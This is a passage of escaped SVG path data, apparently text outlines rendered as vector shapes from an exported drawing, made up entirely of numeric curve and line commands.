1.015625 -2.78125q0.109375 -0.515625 -0.25 -0.515625q-0.421875 0 -1.421875 1.078125q-0.984375 1.0625 -2.125 2.828125q-1.140625 1.75 -2.03125 3.703125q-0.6875 1.546875 -1.265625 2.0625q-0.5625 0.5 -1.578125 0.5q-1.0625 0 -1.390625 -1.0q-0.3125 -1.015625 0 -2.453125q0.25 -1.21875 1.078125 -3.515625q0.6875 -2.046875 0.8125 -2.6875q0.109375 -0.515625 -0.234375 -0.515625q-0.484375 0 -1.46875 1.15625q-0.96875 1.140625 -2.046875 2.9375q-1.0625 1.796875 -1.84375 3.515625q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm34.32367 -6.328125q0.421875 0 0.578125 0.390625q0.171875 0.375 0.015625 1.046875q-0.234375 1.15625 -0.96875 1.984375q-1.171875 1.375 -2.796875 2.140625q-1.625 0.765625 -3.640625 0.765625q-3.0625 0 -4.375 -1.828125q-1.296875 -1.84375 -0.625 -4.984375q0.46875 -2.203125 1.78125 -4.109375q1.328125 -1.90625 3.21875 -3.015625q1.890625 -1.125 3.96875 -1.125q1.859375 0 2.75 1.109375q0.890625 1.09375 0.484375 2.984375q-0.46875 2.203125 -2.390625 3.796875q-1.921875 1.578125 -5.9375 2.5q0.453125 1.46875 2.28125 1.46875q1.3125 0 2.296875 -0.59375q0.984375 -0.609375 2.40625 -2.0625q0.484375 -0.46875 0.953125 -0.46875zm-4.046875 -5.609375q-1.1875 0 -2.296875 1.375q-1.109375 1.375 -1.53125 3.328125l-0.015625 0.0625q1.984375 -0.4375 3.265625 -1.328125q1.28125 -0.90625 1.53125 -2.09375q0.125 -0.609375 -0.140625 -0.96875q-0.25 -0.375 -0.8125 -0.375zm20.741455 -5.25q-1.34375 0 -1.890625 -0.609375q-0.546875 -0.625 -0.296875 -1.75q0.234375 -1.125 1.265625 -1.875q1.03125 -0.75 2.34375 -0.75q1.1875 0 1.796875 0.578125q0.625 0.578125 0.40625 1.625q-0.28125 1.28125 -1.265625 2.03125q-0.984375 0.75 -2.359375 0.75zm-3.921875 17.1875q-2.078125 0 -2.71875 -1.46875q-0.625 -1.46875 -0.109375 -3.90625q0.3125 -1.4375 1.15625 -3.6875q0.84375 -2.265625 1.84375 -4.21875q0.5 -1.015625 1.0625 -1.390625q0.5625 -0.390625 1.625 -0.390625q1.625 0 1.390625 1.078125q-0.171875 0.796875 -1.390625 3.71875q-1.515625 3.515625 -1.78125 4.765625q-0.203125 0.953125 -0.0625 1.46875q0.15625 0.515625 0.765625 0.515625q0.578125 0 1.59375 -0.796875q1.03125 -0.796875 2.84375 -2.53125q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-4.0 3.875 -6.75 3.875zm9.731384 0.703125q-1.65625 0 -2.375 -0.765625q-0.71875 -0.765625 -0.515625 -1.71875q0.1875 -0.84375 0.921875 -1.453125q0.734375 -0.609375 1.921875 -0.609375q0.40625 0 0.953125 0.09375q0.546875 0.078125 0.8125 0.109375q0.15625 -0.828125 -0.03125 -1.5625q-0.171875 -0.75 -0.53125 -1.4375q-0.359375 -0.6875 -0.703125 -1.203125q-1.390625 1.890625 -2.640625 3.140625q-1.234375 1.25 -2.625 2.375q-0.703125 0.578125 -1.34375 0.578125q-0.515625 0 -0.765625 -0.375q-0.234375 -0.375 -0.125 -0.90625q0.140625 -0.640625 0.703125 -1.1875l0.53125 -0.515625q2.21875 -2.171875 3.421875 -3.578125q0.78125 -0.9375 1.625 -2.203125q0.859375 -1.28125 2.3125 -3.5q0.90625 -1.40625 2.828125 -1.40625q0.890625 0 1.203125 0.171875q0.3125 0.15625 0.25 0.5q-0.046875 0.1875 -0.265625 0.609375q-0.21875 0.421875 -0.53125 0.828125q-0.828125 1.15625 -1.0 1.953125q-0.09375 0.484375 0.109375 1.0625q0.21875 0.578125 0.75 1.4375q0.734375 1.34375 1.0625 2.296875q0.328125 0.9375 0.09375 2.046875q-0.28125 1.34375 -1.171875 2.546875q-0.875 1.203125 -2.15625 1.9375q-1.28125 0.734375 -2.71875 0.734375zm17.572449 -0.703125q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.25q-0.390625 0.953125 -0.828125 2.359375q1.65625 -2.75 3.328125 -4.46875q1.6875 -1.734375 3.09375 -2.46875q1.421875 -0.734375 2.484375 -0.734375q2.078125 0 1.640625 2.078125q-0.09375 0.40625 -0.71875 2.015625q-0.53125 1.28125 -0.609375 1.59375q-0.234375 1.125 0.578125 1.125q0.890625 0 2.59375 -1.40625q0.515625 -0.421875 0.953125 -0.421875q0.421875 0 0.578125 0.375q0.171875 0.359375 0.046875 0.96875q-0.25 1.1875 -1.046875 1.859375q-1.09375 0.921875 -2.4375 1.578125q-1.328125 0.65625 -2.671875 0.65625q-1.703125 0 -2.40625 -0.859375q-0.6875 -0.859375 -0.359375 -2.34375q0.09375 -0.46875 0.296875 -0.953125q0.1875 -0.640625 0.234375 -0.859375q0.109375 -0.515625 -0.25 -0.515625q-0.484375 0 -1.5 1.078125q-1.0 1.0625 -2.140625 2.828125q-1.140625 1.75 -2.03125 3.703125q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm16.216309 0q-1.984375 0 -2.859375 -1.4375q-0.875 -1.4375 -0.375 -3.78125q0.546875 -2.546875 2.203125 -4.828125q1.671875 -2.296875 3.9375 -3.6875q2.265625 -1.390625 4.46875 -1.390625q0.71875 0 0.890625 0.265625q0.171875 0.265625 0.1875 0.96875q0.703125 -0.125 1.453125 -0.125q1.5625 0 1.3125 1.125q-0.140625 0.671875 -1.15625 3.203125q-1.515625 3.671875 -1.828125 5.109375q-0.09375 0.484375 0.078125 0.78125q0.1875 0.28125 0.5625 0.28125q0.609375 0 1.640625 -0.78125q1.03125 -0.78125 2.875 -2.546875q0.484375 -0.453125 0.953125 -0.453125q0.421875 0 0.578125 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.671875 1.640625 -3.390625 2.765625q-1.703125 1.109375 -3.078125 1.109375q-1.046875 0 -1.78125 -0.71875q-0.734375 -0.71875 -0.921875 -1.96875q-2.21875 2.6875 -4.75 2.6875zm1.84375 -3.234375q0.703125 0 1.515625 -0.828125q0.8125 -0.828125 1.390625 -2.203125l2.4375 -5.890625q-1.34375 0.03125 -2.6875 1.015625q-1.34375 0.96875 -2.359375 2.578125q-1.0 1.59375 -1.390625 3.375q-0.203125 1.0 0.09375 1.484375q0.296875 0.46875 1.0 0.46875zm11.540039 3.234375q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.25q-0.390625 0.953125 -0.828125 2.359375q1.65625 -2.75 3.328125 -4.46875q1.6875 -1.734375 3.09375 -2.46875q1.421875 -0.734375 2.484375 -0.734375q2.078125 0 1.640625 2.078125q-0.09375 0.40625 -0.71875 2.015625q-0.53125 1.28125 -0.609375 1.59375q-0.234375 1.125 0.578125 1.125q0.890625 0 2.59375 -1.40625q0.515625 -0.421875 0.953125 -0.421875q0.421875 0 0.578125 0.375q0.171875 0.359375 0.046875 0.96875q-0.25 1.1875 -1.046875 1.859375q-1.09375 0.921875 -2.4375 1.578125q-1.328125 0.65625 -2.671875 0.65625q-1.703125 0 -2.40625 -0.859375q-0.6875 -0.859375 -0.359375 -2.34375q0.09375 -0.46875 0.296875 -0.953125q0.1875 -0.640625 0.234375 -0.859375q0.109375 -0.515625 -0.25 -0.515625q-0.484375 0 -1.5 1.078125q-1.0 1.0625 -2.140625 2.828125q-1.140625 1.75 -2.03125 3.703125q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm25.075684 -6.328125q0.421875 0 0.578125 0.390625q0.171875 0.375 0.015625 1.046875q-0.234375 1.15625 -0.96875 1.984375q-1.171875 1.375 -2.796875 2.140625q-1.625 0.765625 -3.640625 0.765625q-3.0625 0 -4.375 -1.828125q-1.296875 -1.84375 -0.625 -4.984375q0.46875 -2.203125 1.78125 -4.109375q1.328125 -1.90625 3.21875 -3.015625q1.890625 -1.125 3.96875 -1.125q1.859375 0 2.75 1.109375q0.890625 1.09375 0.484375 2.984375q-0.46875 2.203125 -2.390625 3.796875q-1.921875 1.578125 -5.9375 2.5q0.453125 1.46875 2.28125 1.46875q1.3125 0 2.296875 -0.59375q0.984375 -0.609375 2.40625 -2.0625q0.484375 -0.46875 0.953125 -0.46875zm-4.046875 -5.609375q-1.1875 0 -2.296875 1.375q-1.109375 1.375 -1.53125 3.328125l-0.015625 0.0625q1.984375 -0.4375 3.265625 -1.328125q1.28125 -0.90625 1.53125 -2.09375q0.125 -0.609375 -0.140625 -0.96875q-0.25 -0.375 -0.8125 -0.375zm8.060791 11.9375q-1.40625 0 -1.96875 -0.765625q-0.5625 -0.765625 -0.296875 -2.015625q0.296875 -1.4375 1.296875 -2.296875q1.015625 -0.875 2.484375 -0.875q1.40625 0 1.96875 0.6875q0.578125 0.6875 0.296875 2.03125q-0.3125 1.484375 -1.328125 2.359375q-1.015625 0.875 -2.453125 0.875z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3cpath fill\x3d\x22#ff00ff\x22 d\x3d\x22m114.29228 258.74805q0.96875 0.1875 1.359375 0.671875q0.390625 0.484375 0.25 1.125q-0.21875 1.046875 -0.921875 1.53125q-0.6875 0.484375 -1.9375 0.390625q-2.84375 -0.234375 -4.453125 -0.3125q-1.59375 -0.078125 -4.203125 -0.109375q-2.4375 5.890625 -4.703125 11.84375q-0.796875 2.171875 -1.796875 5.046875q-0.984375 2.859375 -1.5 4.609375q-0.265625 0.9375 -1.078125 1.4375q-0.796875 0.484375 -1.78125 0.484375q-1.0625 0 -1.53125 -0.5q-0.46875 -0.515625 -0.296875 -1.359375q0.171875 -0.765625 0.78125 -2.53125q0.625 -1.78125 1.359375 -3.734375q0.765625 -1.953125 1.265625 -3.390625q0.875 -2.4375 1.828125 -4.828125q0.953125 -2.40625 1.859375 -4.546875q0.203125 -0.484375 0.453125 -1.109375q0.265625 -0.625 0.59375 -1.390625q-3.15625 0.09375 -5.046875 0.515625q-1.875 0.421875 -2.796875 1.171875q-0.90625 0.75 -1.15625 1.9375q-0.234375 1.078125 0.1875 2.078125q0.109375 0.21875 0.046875 0.46875q-0.125 0.609375 -0.96875 1.140625q-0.84375 0.53125 -1.609375 0.53125q-0.546875 0 -0.8125 -0.328125q-0.53125 -0.53125 -0.734375 -1.53125q-0.203125 -1.015625 0.078125 -2.296875q0.578125 -2.71875 2.703125 -4.359375q2.125 -1.65625 5.921875 -2.421875q3.796875 -0.78125 9.484375 -0.78125q3.53125 0 5.59375 0.140625q2.0625 0.125 3.5625 0.40625zm10.569672 19.421875q0.421875 0 0.578125 0.390625q0.15625 0.375 0.015625 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.84375 1.703125 -3.625 2.796875q-1.765625 1.078125 -3.75 1.078125q-1.640625 0 -2.265625 -0.9375q-0.625 -0.953125 -0.25 -2.734375q0.1875 -0.90625 1.109375 -3.203125q0.859375 -2.015625 1.015625 -2.78125q0.109375 -0.515625 -0.25 -0.515625q-0.40625 0 -1.40625 1.078125q-1.0 1.0625 -2.140625 2.828125q-1.140625 1.75 -2.03125 3.703125q-1.15625 2.5625 -3.546875 2.5625q-0.96875 0 -1.125 -0.6875q-0.140625 -0.6875 0.234375 -2.484375q0.21875 -1.015625 0.375 -1.625l0.578125 -2.5625q1.046875 -4.921875 3.1875 -10.265625q2.140625 -5.34375 4.875 -8.96875q2.75 -3.640625 5.5 -3.640625q1.46875 0 2.109375 1.265625q0.65625 1.265625 0.21875 3.28125q-0.6875 3.234375 -3.3125 6.703125q-2.625 3.46875 -7.859375 8.109375q-0.46875 1.65625 -0.84375 3.421875q1.640625 -2.71875 3.296875 -4.421875q1.671875 -1.71875 3.09375 -2.453125q1.421875 -0.734375 2.46875 -0.734375q2.078125 0 1.640625 2.078125q-0.265625 1.25 -1.671875 4.515625q-1.203125 2.78125 -1.390625 3.671875q-0.265625 1.28125 0.671875 1.28125q0.640625 0 1.671875 -0.78125q1.046875 -0.78125 2.90625 -2.546875q0.46875 -0.453125 0.953125 -0.453125zm-5.296875 -19.765625q-0.578125 0 -1.640625 1.65625q-1.046875 1.640625 -2.296875 4.4375q-1.25 2.796875 -2.375 6.09375q2.484375 -2.34375 4.359375 -5.09375q1.890625 -2.75 2.359375 -4.984375q0.21875 -1.03125 0.109375 -1.5625q-0.109375 -0.546875 -0.515625 -0.546875zm14.845276 20.734375q0.421875 0 0.578125 0.390625q0.171875 0.375 0.015625 1.046875q-0.234375 1.15625 -0.96875 1.984375q-1.171875 1.375 -2.796875 2.140625q-1.625 0.765625 -3.640625 0.765625q-3.0625 0 -4.375 -1.828125q-1.296875 -1.84375 -0.625 -4.984375q0.46875 -2.203125 1.78125 -4.109375q1.328125 -1.90625 3.21875 -3.015625q1.890625 -1.125 3.96875 -1.125q1.859375 0 2.75 1.109375q0.890625 1.09375 0.484375 2.984375q-0.46875 2.203125 -2.390625 3.796875q-1.921875 1.578125 -5.9375 2.5q0.453125 1.46875 2.28125 1.46875q1.3125 0 2.296875 -0.59375q0.984375 -0.609375 2.40625 -2.0625q0.484375 -0.46875 0.953125 -0.46875zm-4.046875 -5.609375q-1.1875 0 -2.296875 1.375q-1.109375 1.375 -1.53125 3.328125l-0.015625 0.0625q1.984375 -0.4375 3.265625 -1.328125q1.28125 -0.90625 1.53125 -2.09375q0.125 -0.609375 -0.140625 -0.96875q-0.25 -0.375 -0.8125 -0.375zm44.288284 4.640625q0.421875 0 0.578125 0.390625q0.15625 0.375 0.015625 1.046875q-0.265625 1.25 -1.015625 1.984375q-1.953125 1.859375 -3.734375 2.875q-1.765625 1.0 -3.921875 1.0q-2.078125 0 -3.296875 -1.109375q-1.21875 -1.125 -1.953125 -3.84375q-0.59375 -2.171875 -0.984375 -3.21875q-0.390625 -1.046875 -0.890625 -1.484375q-0.484375 -0.453125 -1.328125 -0.546875q-0.265625 0.671875 -1.640625 4.21875q-0.59375 1.609375 -0.71875 1.953125q-0.75 1.953125 -1.9375 3.0q-1.171875 1.03125 -3.125 1.03125q-2.140625 0 -3.53125 -1.265625q-1.375 -1.265625 -1.78125 -3.515625q-0.40625 -2.25 0.203125 -5.140625q1.140625 -5.375 3.828125 -9.265625q2.703125 -3.90625 6.515625 -5.96875q3.8125 -2.078125 8.234375 -2.078125q3.078125 0 4.953125 0.9375q1.890625 0.921875 2.546875 2.5625q0.671875 1.625 0.234375 3.671875q-0.390625 1.796875 -1.609375 3.515625q-1.203125 1.703125 -3.1875 3.015625q-1.96875 1.3125 -4.53125 1.953125q1.453125 0.40625 2.078125 1.34375q0.640625 0.921875 1.09375 2.71875q0.484375 1.921875 1.171875 2.828125q0.703125 0.890625 1.84375 0.890625q1.03125 0 2.09375 -0.6875q1.078125 -0.703125 2.84375 -2.359375q0.46875 -0.453125 0.953125 -0.453125zm-20.9375 -2.9375q-1.09375 0 -1.390625 -0.515625q-0.28125 -0.515625 -0.140625 -1.15625q0.15625 -0.765625 0.734375 -1.203125q0.59375 -0.453125 1.234375 -0.453125l0.8125 0q1.171875 -3.140625 2.109375 -5.40625q0.859375 -2.078125 3.125 -2.078125q1.828125 0 1.484375 1.625q-0.078125 0.359375 -0.140625 0.546875l-2.109375 5.3125q1.765625 -0.09375 3.34375 -0.828125q1.578125 -0.734375 2.703125 -2.046875q1.125 -1.3125 1.484375 -2.984375q0.421875 -2.015625 -0.703125 -3.15625q-1.125 -1.15625 -3.78125 -1.15625q-3.140625 0 -5.828125 1.546875q-2.671875 1.546875 -4.640625 4.609375q-1.953125 3.046875 -2.890625 7.4375q-0.4375 2.046875 -0.34375 3.53125q0.109375 1.46875 0.5625 2.203125q0.453125 0.734375 1.0 0.734375q0.40625 0 0.765625 -0.421875q0.359375 -0.421875 0.71875 -1.34375l1.890625 -4.796875zm35.50444 0.25q0.40625 0 0.53125 0.421875q0.140625 0.421875 0.015625 1.046875q-0.328125 1.546875 -1.3125 1.828125q-2.0625 0.671875 -4.40625 0.765625q-1.171875 2.6875 -3.3125 4.3125q-2.125 1.609375 -4.390625 1.609375q-1.921875 0 -3.09375 -0.921875q-1.15625 -0.9375 -1.53125 -2.46875q-0.375 -1.53125 0 -3.328125q0.515625 -2.421875 1.84375 -4.328125q1.328125 -1.90625 3.1875 -2.96875q1.859375 -1.078125 3.84375 -1.078125q2.4375 0 3.5625 1.6875q1.140625 1.671875 0.875 4.125q1.515625 -0.09375 3.71875 -0.640625q0.265625 -0.0625 0.46875 -0.0625zm-11.90625 6.59375q1.03125 0 1.953125 -0.828125q0.9375 -0.828125 1.515625 -2.40625q-0.84375 -0.671875 -1.140625 -1.75q-0.296875 -1.09375 -0.046875 -2.3125q0.109375 -0.515625 0.3125 -1.015625l-0.15625 0q-1.28125 0 -2.390625 1.234375q-1.09375 1.21875 -1.578125 3.46875q-0.375 1.75 0.109375 2.6875q0.5 0.921875 1.421875 0.921875zm25.807022 -3.84375q0.421875 0 0.5625 0.40625q0.15625 0.40625 0.03125 1.015625q-0.15625 0.734375 -0.46875 1.15625q-0.296875 0.40625 -0.859375 0.71875l-7.015625 4.140625q-2.625 6.609375 -5.40625 10.40625q-2.765625 3.796875 -5.8125 3.796875q-1.625 0 -2.4375 -1.015625q-0.8125 -1.0 -0.453125 -2.640625q0.3125 -1.5 1.34375 -3.078125q1.015625 -1.5625 3.3125 -3.59375q2.296875 -2.03125 6.296875 -4.65625l0.25 -0.734375q0.46875 -1.1875 1.234375 -3.390625q-1.140625 2.3125 -2.546875 3.515625q-1.40625 1.1875 -2.6875 1.1875q-1.4375 0 -2.078125 -1.328125q-0.625 -1.328125 -0.203125 -3.3125q0.515625 -2.390625 1.25 -4.390625q0.75 -2.0 1.96875 -4.25q0.53125 -0.953125 1.1875 -1.359375q0.671875 -0.421875 1.90625 -0.421875q0.71875 0 0.9375 0.21875q0.21875 0.21875 0.125 0.671875q-0.0625 0.25 -0.71875 1.734375q-0.578125 1.171875 -0.96875 2.140625q-0.53125 1.3125 -0.984375 2.515625q-0.4375 1.1875 -0.609375 1.96875q-0.25 1.203125 0.421875 1.203125q0.484375 0 1.40625 -0.953125q0.921875 -0.96875 2.140625 -2.90625q1.234375 -1.953125 2.625 -4.8125q0.453125 -0.953125 1.0625 -1.359375q0.625 -0.421875 1.671875 -0.421875q0.734375 0 0.984375 0.1875q0.25 0.1875 0.15625 0.640625q-0.171875 0.796875 -2.0 5.5l-1.921875 5.15625q2.84375 -1.859375 5.515625 -3.390625q0.453125 -0.265625 0.78125 -0.265625zm-17.953125 18.53125q0.796875 0 2.1875 -1.859375q1.390625 -1.84375 3.296875 -6.171875q-2.90625 2.078125 -4.375 3.78125q-1.453125 1.71875 -1.734375 3.0q-0.109375 0.546875 0.015625 0.890625q0.125 0.359375 0.609375 0.359375zm18.976776 -11.296875q-1.984375 0 -2.859375 -1.4375q-0.875 -1.4375 -0.375 -3.78125q0.546875 -2.546875 2.203125 -4.828125q1.671875 -2.296875 3.9375 -3.6875q2.265625 -1.390625 4.46875 -1.390625q0.71875 0 0.890625 0.265625q0.171875 0.265625 0.1875 0.96875q0.703125 -0.125 1.453125 -0.125q1.5625 0 1.3125 1.125q-0.140625 0.671875 -1.15625 3.203125q-1.515625 3.671875 -1.828125 5.109375q-0.09375 0.484375 0.078125 0.78125q0.1875 0.28125 0.5625 0.28125q0.609375 0 1.640625 -0.78125q1.03125 -0.78125 2.875 -2.546875q0.484375 -0.453125 0.953125 -0.453125q0.421875 0 0.578125 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.671875 1.640625 -3.390625 2.765625q-1.703125 1.109375 -3.078125 1.109375q-1.046875 0 -1.78125 -0.71875q-0.734375 -0.71875 -0.921875 -1.96875q-2.21875 2.6875 -4.75 2.6875zm1.84375 -3.234375q0.703125 0 1.515625 -0.828125q0.8125 -0.828125 1.390625 -2.203125l2.4375 -5.890625q-1.34375 0.03125 -2.6875 1.015625q-1.34375 0.96875 -2.359375 2.578125q-1.0 1.59375 -1.390625 3.375q-0.203125 1.0 0.09375 1.484375q0.296875 0.46875 1.0 0.46875zm19.493149 -1.4375q0.4375 -0.3125 0.78125 -0.3125q0.390625 0 0.53125 0.4375q0.15625 0.421875 0.03125 1.03125q-0.296875 1.34375 -1.421875 2.140625q-1.953125 1.375 -4.078125 1.375q-3.03125 0 -3.90625 -2.53125q-0.859375 -2.546875 0.015625 -6.65625q0.828125 -3.890625 2.890625 -8.875q2.078125 -5.0 4.796875 -8.578125q2.734375 -3.59375 5.453125 -3.59375q1.53125 0 2.109375 1.421875q0.578125 1.421875 0.015625 4.078125q-0.8125 3.8125 -3.984375 8.84375q-3.15625 5.015625 -7.8125 9.90625q-0.0625 1.3125 0.390625 1.890625q0.46875 0.578125 1.453125 0.578125q0.546875 0 1.296875 -0.3125q0.75 -0.328125 1.4375 -0.84375zm3.71875 -22.390625q-0.75 0 -2.234375 2.65625q-1.484375 2.65625 -3.03125 6.59375q-1.53125 3.921875 -2.375 7.546875q3.078125 -3.75 5.21875 -7.5q2.140625 -3.765625 2.796875 -6.875q0.515625 -2.421875 -0.375 -2.421875zm16.927917 27.0625q-2.84375 0 -4.859375 -1.28125q-2.015625 -1.28125 -2.84375 -3.75q-0.8125 -2.484375 -0.078125 -5.9375q1.03125 -4.875 3.59375 -8.578125q2.5625 -3.71875 6.046875 -5.734375q3.5 -2.015625 7.203125 -2.015625q2.8437347 0 4.8593597 1.28125q2.015625 1.28125 2.828125 3.765625q0.828125 2.484375 0.09375 5.9375q-1.03125 4.859375 -3.59375 8.578125q-2.5625 3.703125 -6.0468597 5.71875q-3.484375 2.015625 -7.203125 2.015625zm1.125 -3.765625q2.484375 0 4.71875 -1.53125q2.234375 -1.546875 3.828125 -4.28125q1.6093597 -2.734375 2.3437347 -6.1875q0.8125 -3.8125 -0.375 -5.78125q-1.171875 -1.96875 -3.6874847 -1.96875q-2.46875 0 -4.6875 1.53125q-2.21875 1.515625 -3.859375 4.25q-1.625 2.734375 -2.359375 6.21875q-0.8125 3.8125 0.359375 5.78125q1.1875 1.96875 3.71875 1.96875zm16.323288 3.765625q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.234375q-0.390625 0.9375 -0.8125 2.34375q1.390625 -2.5 2.953125 -4.21875q1.578125 -1.734375 3.015625 -2.578125q1.453125 -0.84375 2.5625 -0.84375q1.125 0 1.484375 0.515625q0.359375 0.5 0.140625 1.5625q-0.21875 1.015625 -1.40625 3.703125q-0.515625 1.15625 -0.71875 1.734375q2.4375 -3.9375 4.765625 -5.71875q2.328125 -1.796875 4.03125 -1.796875q2.078125 0 1.640625 2.078125q-0.265625 1.25 -1.671875 4.515625q-1.203125 2.78125 -1.390625 3.671875q-0.265625 1.28125 0.65625 1.28125q0.640625 0 1.6875 -0.78125q1.046875 -0.78125 2.890625 -2.546875q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.5625 2.796875q-1.8125 1.078125 -3.828125 1.078125q-1.625 0 -2.265625 -0.9375q-0.625 -0.953125 -0.25 -2.734375q0.1875 -0.90625 1.125 -3.203125q0.859375 -2.015625 1.015625 -2.78125q0.109375 -0.515625 -0.25 -0.515625q-0.421875 0 -1.421875 1.078125q-0.984375 1.0625 -2.125 2.828125q-1.140625 1.75 -2.03125 3.703125q-0.6875 1.546875 -1.265625 2.0625q-0.5625 0.5 -1.578125 0.5q-1.0625 0 -1.390625 -1.0q-0.3125 -1.015625 0 -2.453125q0.25 -1.21875 1.078125 -3.515625q0.6875 -2.046875 0.8125 -2.6875q0.109375 -0.515625 -0.234375 -0.515625q-0.484375 0 -1.46875 1.15625q-0.96875 1.140625 -2.046875 2.9375q-1.0625 1.796875 -1.84375 3.515625q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm25.464294 0q-1.984375 0 -2.859375 -1.4375q-0.875 -1.4375 -0.375 -3.78125q0.546875 -2.546875 2.203125 -4.828125q1.671875 -2.296875 3.9375 -3.6875q2.265625 -1.390625 4.46875 -1.390625q0.71875 0 0.890625 0.265625q0.171875 0.265625 0.1875 0.96875q0.703125 -0.125 1.453125 -0.125q1.5625 0 1.3125 1.125q-0.140625 0.671875 -1.15625 3.203125q-1.515625 3.671875 -1.828125 5.109375q-0.09375 0.484375 0.078125 0.78125q0.1875 0.28125 0.5625 0.28125q0.609375 0 1.640625 -0.78125q1.03125 -0.78125 2.875 -2.546875q0.484375 -0.453125 0.953125 -0.453125q0.421875 0 0.578125 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.671875 1.640625 -3.390625 2.765625q-1.703125 1.109375 -3.078125 1.109375q-1.046875 0 -1.78125 -0.71875q-0.734375 -0.71875 -0.921875 -1.96875q-2.21875 2.6875 -4.75 2.6875zm1.84375 -3.234375q0.703125 0 1.515625 -0.828125q0.8125 -0.828125 1.390625 -2.203125l2.4375 -5.890625q-1.34375 0.03125 -2.6875 1.015625q-1.34375 0.96875 -2.359375 2.578125q-1.0 1.59375 -1.390625 3.375q-0.203125 1.0 0.09375 1.484375q0.296875 0.46875 1.0 0.46875zm11.540039 3.234375q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.25q-0.390625 0.953125 -0.828125 2.359375q1.65625 -2.75 3.328125 -4.46875q1.6875 -1.734375 3.09375 -2.46875q1.421875 -0.734375 2.484375 -0.734375q1.03125 0 1.4375 0.53125q0.421875 0.515625 0.203125 1.546875q-0.1875 0.828125 -1.015625 3.125q-0.75 1.953125 -1.3125 3.703125q-0.546875 1.75 -1.0 3.890625q-0.265625 1.21875 -0.875 1.75q-0.609375 0.515625 -1.734375 0.515625q-1.046875 0 -1.421875 -0.53125q-0.359375 -0.546875 -0.140625 -1.640625q0.28125 -1.28125 1.359375 -4.21875q0.9375 -2.5625 1.078125 -3.265625q0.109375 -0.515625 -0.25 -0.515625q-0.421875 0 -1.40625 1.078125q-0.96875 1.0625 -2.125 2.828125q-1.15625 1.75 -2.046875 3.703125q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm50.593018 -19.234375q-0.578125 2.71875 -2.484375 5.0q-1.890625 2.265625 -4.890625 3.71875q-3.0 1.4375 -6.75 1.6875l-3.015625 7.71875q-1.75 4.4375 -5.296875 4.4375q-1.953125 0 -3.359375 -1.15625q-1.40625 -1.140625 -1.90625 -3.5q-0.484375 -2.375 0.25 -5.84375q1.390625 -6.484375 4.4375 -11.015625q3.0625 -4.53125 7.078125 -6.78125q4.015625 -2.265625 8.265625 -2.265625q3.015625 0 4.875 1.0625q1.875 1.0625 2.5625 2.875q0.703125 1.796875 0.234375 4.0625zm-12.84375 7.109375q6.71875 -0.828125 7.984375 -6.8125q0.453125 -2.109375 -0.65625 -3.4375q-1.109375 -1.328125 -4.015625 -1.328125q-3.296875 0 -6.1875 2.078125q-2.875 2.078125 -5.0 5.78125q-2.109375 3.6875 -3.109375 8.421875q-0.421875 1.984375 -0.359375 3.53125q0.078125 1.53125 0.515625 2.375q0.453125 0.84375 1.015625 0.84375q0.8125 0 1.6875 -2.203125l2.34375 -6.046875q-1.203125 -0.1875 -1.0625 -0.15625q-0.90625 -0.171875 -1.109375 -0.59375q-0.203125 -0.4375 -0.046875 -1.109375q0.140625 -0.703125 0.625 -1.109375q0.484375 -0.421875 1.1875 -0.421875q0.328125 0 0.484375 0.03125q0.734375 0.125 1.15625 0.15625q0.9375 -2.5 2.59375 -6.6875q0.4375 -1.09375 1.21875 -1.546875q0.78125 -0.46875 1.703125 -0.46875q1.0625 0 1.4375 0.40625q0.375 0.390625 0.203125 1.25q-0.109375 0.515625 -0.25 0.84375l-2.359375 6.203125zm26.55069 2.140625q0.40625 0 0.53125 0.421875q0.140625 0.421875 0.015625 1.046875q-0.328125 1.546875 -1.3125 1.828125q-2.0625 0.671875 -4.40625 0.765625q-1.171875 2.6875 -3.3125 4.3125q-2.125 1.609375 -4.390625 1.609375q-1.921875 0 -3.09375 -0.921875q-1.15625 -0.9375 -1.53125 -2.46875q-0.375 -1.53125 0 -3.328125q0.515625 -2.421875 1.84375 -4.328125q1.328125 -1.90625 3.1875 -2.96875q1.859375 -1.078125 3.84375 -1.078125q2.4375 0 3.5625 